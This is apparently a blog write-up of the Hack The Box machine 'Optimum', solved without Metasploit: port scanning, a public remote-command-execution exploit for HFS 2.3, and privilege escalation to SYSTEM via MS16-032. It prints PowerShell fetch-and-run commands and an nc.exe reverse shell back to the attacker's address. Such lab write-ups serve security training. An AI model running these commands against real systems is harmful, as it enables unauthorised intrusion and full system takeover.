Hack The Box - Optimum (Without Metasploit)
Configuration
The operating system that I will be using to tackle this machine is a Kali Linux VM.
What I learnt from other writeups is that it was a good habit to map a domain name to the machine’s IP address so as that it will be easier to remember. This can done by appending a line to /etc/hosts.
1
$ echo "10.10.10.8 optimum.htb" | sudo tee -a /etc/hosts
Reconnaissance
To speed up my recon, I’ve moved to rustscan. I’ve also created 2 “aliases” called superscan and resolve.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
$ which resolve
resolve () {
cat /etc/hosts | grep --color=auto "$1" | cut -d " " -f 1
}
$ which superscan
superscan () {
name="$(resolve $1)"
rustscan --accessible -a "$name" -r 1-65535 -- -sT -sV -sC -Pn
}
$ superscan optimum.htb 1 ⨯
File limit higher than batch size. Can increase speed by increasing batch size '-b 1048476'.
Open 10.10.10.8:80
Starting Script(s)
Script to be run Some("nmap -vvv -p ")
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-12 10:56 UTC
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:56
Completed NSE at 10:56, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:56
Completed NSE at 10:56, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:56
Completed NSE at 10:56, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 10:56
Completed Parallel DNS resolution of 1 host. at 10:56, 1.11s elapsed
DNS resolution of 1 IPs took 1.11s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 10:56
Scanning 10.10.10.8 [1 port]
Discovered open port 80/tcp on 10.10.10.8
Completed Connect Scan at 10:56, 0.01s elapsed (1 total ports)
Initiating Service scan at 10:56
Scanning 1 service on 10.10.10.8
Completed Service scan at 10:56, 6.05s elapsed (1 service on 1 host)
NSE: Script scanning 10.10.10.8.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:56
Completed NSE at 10:56, 0.31s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:56
Completed NSE at 10:56, 0.06s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:56
Completed NSE at 10:56, 0.00s elapsed
Nmap scan report for 10.10.10.8
Host is up, received user-set (0.0075s latency).
Scanned at 2021-01-12 10:56:36 UTC for 7s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack HttpFileServer httpd 2.3
|_http-favicon: Unknown favicon MD5: 759792EDD4EF8E6BC2D1877D27153CB1
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:56
Completed NSE at 10:56, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:56
Completed NSE at 10:56, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:56
Completed NSE at 10:56, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.96 seconds
Enumeration (1)
Port 80 HttpFileServer httpd 2.3
Even though there is a login, we didn’t have credentials so lets search if there are any exploits for this service.
1
2
3
4
5
6
7
8
9
$ searchsploit hfs 2.3
----------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------- ---------------------------------
HFS Http File Server 2.3m Build 300 - Buffer Overflow (PoC) | multiple/remote/48569.py
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload | multiple/remote/30850.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1) | windows/remote/34668.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) | windows/remote/39161.py
...
Exploitation (1)
The Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) seems promising. After copying it, we will need to setup a web server that hosts a nc.exe.
1
2
3
4
5
6
7
$ mkdir web
$ cd web
$ cp /usr/share/windows-resources/binaries/nc.exe .
$ sudo updog -p 80
[sudo] password for kali:
[+] Serving /home/kali/Desktop/web...
* Running on http://0.0.0.0:80/ (Press CTRL+C to
Then, we start our nc listener.
1
2
$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
And finally we modify the ip_addr and local_port variable in the script and run it.
1
2
3
4
5
6
$ cat 39161.py
...
ip_addr = "10.10.XX.XX" #local IP address
local_port = "1337" # Local Port number
$ python 39161.py optimum.htb 80
We will see some requests for nc.exe on our web server as well as see that we got a shell as kostas.
1
2
3
4
5
6
7
8
$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.8] 49158
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserve
C:\Users\kostas\Desktop> whoami
optimum\kostas
user.txt
The user flag is in kostas’s Desktop.
1
2
C:\Users\kostas\Desktop> type user.txt.txt
d0c3XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Enumeration (2)
We run Sherlock.ps1 and see that the machine might be vulnerable to some kernel exploits.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
powershell.exe iex (New-Object Net.WebClient).DownloadString('http://10.10.XX.XX/sherlock.ps1'); Find-AllVulns
...
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Title : Windows Kernel-Mode Drivers EoP
MSBulletin : MS16-034
CVEID : 2016-0093/94/95/96
Link : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS1
6-034?
VulnStatus : Appears Vulnerable
Title : Win32k Elevation of Privilege
MSBulletin : MS16-135
CVEID : 2016-7255
Link : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/S
ample-Exploits/MS16-135
VulnStatus : Appears Vulnerable
...
Exploitation (2)
I decided to target MS16-032 and found a script that can exploit this for us.
We first have to start a nc listener.
1
2
$ nc -vlnp 1337
listening on [any] 1337 ...
And then run the exploit script that will start a reverse shell connection to us.
1
2
3
4
5
6
7
8
9
C:\temp> C:\Windows\sysnative\WindowsPowershell\v1.0\powershell.exe iex (New-Object Net.WebClient).DownloadString('http://10.10.XX.XX/Invoke-MS16032.ps1'); Invoke-MS16032 -Command 'C:\\Users\\Public\\nc.exe -e cmd.exe 10.10.XX.XX 1337'
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[!] Holy handle leak Batman, we have a SYSTEM shell!!
On our listener, we get a connection as SYSTEM!
1
2
3
4
5
6
7
8
$ sudo rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.8] 49285
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator> whoami
nt authority\system
root.txt
The root flag is stored in the Administrator’s Desktop, as always.
1
2
C:\Users\Administrator\Desktop>type root.txt
51edXXXXXXXXXXXXXXXXXXXXXXXXXXXX

